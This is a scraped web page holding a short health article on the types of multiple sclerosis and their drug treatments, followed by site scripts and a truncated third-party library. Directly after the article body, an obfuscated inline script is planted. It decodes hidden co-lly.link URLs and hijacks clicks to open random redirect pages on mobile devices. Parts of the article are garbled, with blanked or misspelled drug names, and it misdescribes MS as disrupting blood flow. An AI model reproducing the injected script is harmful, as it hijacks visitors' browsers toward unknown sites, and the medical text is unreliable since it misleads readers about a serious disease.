								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-9793" class="post-9793 post type-post status-publish format-standard has-post-thumbnail hentry category-medical tag-approved-multiple-sclerosis-drugs tag-best-treatment-for-multiple-sclerosis tag-drug-treatment-for-multiple-sclerosis tag-how-to-treat-multiple-sclerosis tag-medical-treatment-for-multiple-sclerosis tag-medical-treatments-for-multiple-sclerosis tag-medications-for-multiple-sclerosis tag-multiple-sclerosis tag-multiple-sclerosis-alternative-treatment tag-multiple-sclerosis-drug tag-multiple-sclerosis-drug-treatment tag-multiple-sclerosis-drugs tag-multiple-sclerosis-medication tag-multiple-sclerosis-medicine tag-multiple-sclerosis-remedies tag-multiple-sclerosis-symptoms tag-multiple-sclerosis-symptoms-early-signs tag-multiple-sclerosis-therapy tag-multiple-sclerosis-treatment tag-multiple-sclerosis-treatment-guidelines tag-multiple-sclerosis-treatment-prognosis tag-multiple-sclerosis-treatments tag-new-treatment-for-multiple-sclerosis tag-relapsing-multiple-sclerosis-treatment tag-relapsing-multiple-sclerosis-treatments tag-symptoms-of-multiple-sclerosis tag-treating-multiple-sclerosis tag-treatment-for-multiple-sclerosis tag-treatment-multiple-sclerosis tag-treatments-for-multiple-sclerosis tag-vertigo-and-multiple-sclerosis tag-what-is-multiple-sclerosis-treatments">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">4 Types of Multiple Sclerosis and Treatment Options</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="694" height="445" src="https://search4answers.com/wp-content/uploads/2017/04/4-Types-of-Multiple-Sclerosis-and-Treatment-Options-featured.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/ericapelle/" title="Posts by Erica Pelle" rel="author">Erica Pelle</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="color: #000000;">Multiple sclerosis &#8212; more popularly known as MS &#8212; is an unpredictable and often disabling disease affecting the central nervous system by disrupting the flow of blood between the brain and the body and within the brain itself.</span></p>
<p><span style="color: #000000;">Clinically isolated syndrome is the first neurologic symptom patients experience that is suggestive of MS. It usually lasts for roughly 24 hours with signs and symptoms indicative of a single lesion-monofocal or multifocal for many lesions within the central nervous system.</span></p>
<p><span style="color: #000000;">There are 4 types of MS and they are named according to the point the disease acts on the body over time.</span></p>
<h4><span style="color: #000000;">Types of MS</span></h4>
<ul>
<li><span style="color: #000000;"><strong>Relapsing remitting MS- RRMS:</strong> It is the most common type of MS with 85 percent of affected people diagnosed with it. When new symptoms appear people with RRMS experience temporary relapses, flare ups and exacerbations.</span></li>
<li><span style="color: #000000;"><strong>Secondary progressive MS- SPMS:</strong> In this type of MS symptoms worsen over time with or without experiencing relapses and remissions. Most people diagnosed with RRMS eventually develop SPMS.</span></li>
<li><span style="color: #000000;"><strong>Primary progressive MS-PPMS:</strong> It is the rarest type of MS occurring in about 10 percent of diagnosed people. People with PPMS experience slowly worsening symptoms with no remissions and relapses.</span></li>
<li><span style="color: #000000;"><strong>Progressively relapsing MS-PRMS:</strong> It is the rarest type of MS and affects about 5 percent of MS patients. It worsens steadily over time with acute relapses and no remissions with or without recovery.</span></li>
</ul>
<h4><span style="color: #000000;">The importance of early treatment</span></h4>
<p><span style="color: #000000;">Treatment should be sought immediately one is diagnosed with MS. According to research carried out, MS causes more damage in its first year than later on.</span></p>
<h4><span style="color: #000000;">MS treatment options</span></h4>
<p><span style="color: #000000;">The treatment available currently decreases the frequency of relapses and delays disease progression. Some treatments are administered either by a sub-cutaneous injection or an intra muscular injection while others are given via infusion or orally.</span></p>
<ul>
<li><span style="color: #000000;"><strong>Beta s</strong>: This is an injectable form of treatment used to treat relapsing remitting MS. Some beta s are used during the first clinical episode indicative of MS via an MRI test. Dosing varies depending on whether the medication is intra muscular or subcutaneous.</span></li>
<li><span style="color: #000000;"><strong> </strong>: It is a drug used to treat remitting relapsing MS administered via sub cutaneous injections. It is also given to patients who have exhibited the first clinical episodes with MRI findings consistent of MS.</span></li>
<li><span style="color: #000000;"><strong>Flingolimod:</strong> It is an oral capsule given once daily used to treat relapsing forms of MS to reduce the clinical exacerbations and to delay the accumulation of physical disability.</span></li>
<li><span style="color: #000000;"><strong>Teriflumonide:</strong> It is also an oral capsule given once a day to treat relapsing forms of MS.</span></li>
<li><span style="color: #000000;"><strong> :</strong> It is a twice daily oral capsule used to treat patients with relapsing multiple sclerosis.</span></li>
<li><span style="color: #000000;"><strong>:</strong> It is a chemotherapeutic drug given to deal with worsening relapsing remitting MS and is used to reduce frequency of clinical exacerbations and the formation of physical disability. It is administered intravenously once every three months.</span></li>
<li><span style="color: #000000;"><strong>Natalizumab</strong>: It is an intravenous medication given to patients with rapidly progressing MS or those with high disease activity despite the use of other forms of therapy. It is given once every four weeks.</span></li>
</ul>
<p><em><span style="color: #000000;">Featured Image: DepositPhotos/<span class="file-view__info-value">gwolters</span></span></em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.145.55.40";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.145.55.40";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.flocdn.com/@s1/embedded-search/embedded-search.js
body_size: 43924
content:
!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=160)}([function(t,e,n){"use strict";var r=n(5),o=n(29).f,i=n(98),a=n(4),c=n(37),s=n(20),u=n(15),f=function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,l,d,p,v,h,g,m,y=t.target,b=t.global,S=t.stat,w=t.proto,x=b?r:S?r[y]:(r[y]||{}).prototype,E=b?a:a[y]||(a[y]={}),O=E.prototype;for(d in e)n=!i(b?d:y+(S?".":"#")+d,t.forced)&&x&&u(x,d),v=E[d],n&&(h=t.noTargetGet?(m=o(x,d))&&m.value:x[d]),p=n&&h?h:e[d],n&&typeof v==typeof p||(g=t.bind&&n?c(p,r):t.wrap&&n?f(p):w&&"function"==typeof p?c(Function.call,p):p,(t.sham||p&&p.sham||v&&v.sham)&&s(g,"sham",!0),E[d]=g,w&&(u(a,l=y+"Prototype")||s(a,l,{}),a[l][d]=p,t.real&&O&&!O[d]&&s(O,d,p)))}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return Y})),n.d(e,"e",(function(){return $})),n.d(e,"b",(function(){return Z})),n.d(e,"d",(function(){return X})),n.d(e,"c",(function(){return Q})),n.d(e,"h",(function(){return tt})),n.d(e,"f",(function(){return et})),n.d(e,"g",(function(){return nt}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(43),f=n.n(u),l=n(67),d=n.n(l),p=n(44),v=n.n(p),h=n(28),g=n.n(h),m=n(51),y=n.n(m),b=n(52),S=n.n(b),w=n(154),x=n.n(w),E=n(64),O=n.n(E),I=n(9),A=n.n(I),_=n(41),P=n.n(_),L=n(155),T=n.n(L),j=n(93),k=n.n(j),C=n(94),R=n.n(C),D=n(27),M=n.n(D),U=n(68),N=n.n(U),B=n(8),V=n.n(B),F=n(12),q=n.n(F),G=n(34),H=n.n(G),W=n(2);function z(t,e){var n=g()(t);if(v.a){var r=v()(t);e&&(r=d()(r).call(r,(function(e){return f()(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)V()(n=z(Object(r),!0)).call(n,(function(e){A()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;V()(i=z(Object(r))).call(i,(function(e){o()(t,e,f()(r,e))}))}}return t}function Y(t){var e=new XMLHttpRequest;return new H.a((function(n,r){var o;(e.onreadystatechange=function(){var t;4===e.readyState&&(200===e.status?n(e):r(new Error(q()(t="".concat(e.status," ")).call(t,e.statusText))))},e.open(t.method||"GET",t.url,!0),t.headers)&&V()(o=N()(t.headers)).call(o,(function(t){e.setRequestHeader(t[0],String(t[1]))}));e.send(t.body||null)}))}function $(t){try{return new M.a(t),!0}catch(t){return!1}}function K(t){var e;return!!R()(e=["true","1"]).call(e,(function(e){return e===k()(t).call(t).toLowerCase()}))}function Z(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.window.location.hash,n={};if(T()(e).call(e,"#s1&")){var r=new P.a(e.split("#s1&")[1]);V()(r).call(r,(function(t,e){var r;R()(r=["debug"]).call(r,(function(t){return t===k()(e).call(e).toLowerCase()}))?n[e]=K(t):n[e]=t}))}return n}function X(t){var e={};return t.querystringParams&&(e=t.querystringParams),J(J({},{page:"page",query:"q"}),e)}function Q(t,e){var n,r=new M.a(t),o=X(e);return n=e.page?Number(e.page):Number(r.searchParams.get(o.page))||1,Object(W.d)("page",n),n}var tt=function t(e,n,r){return new 